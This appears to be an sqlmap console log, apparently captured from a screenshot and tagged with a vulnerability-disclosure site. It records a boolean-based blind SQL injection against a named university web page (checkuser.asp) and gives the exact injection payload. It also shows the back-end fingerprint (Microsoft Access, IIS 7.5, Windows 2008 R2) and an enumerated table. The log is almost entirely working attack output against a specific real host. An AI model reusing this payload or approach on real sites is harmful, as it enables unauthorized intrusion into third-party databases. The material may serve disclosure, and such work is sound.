 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://jxjy.nchu.edu.cn:80/checkuser.asp?email_ACT=-1' OR 1=1 AND 7
620=7620 or 'MW'='&n=0.9092104486189783
---
[17:02:50] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[17:02:50] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[17:02:50] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[17:02:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:02:50] [INFO] retrieved:
[17:02:51] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[17:02:51] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[1 table]
+-----+
| ads |
+-----+
[17:02:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[17:02:51] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\jxjy.nchu.edu.cn'
www.wooyun.org
[*] shutting down at 17:02:51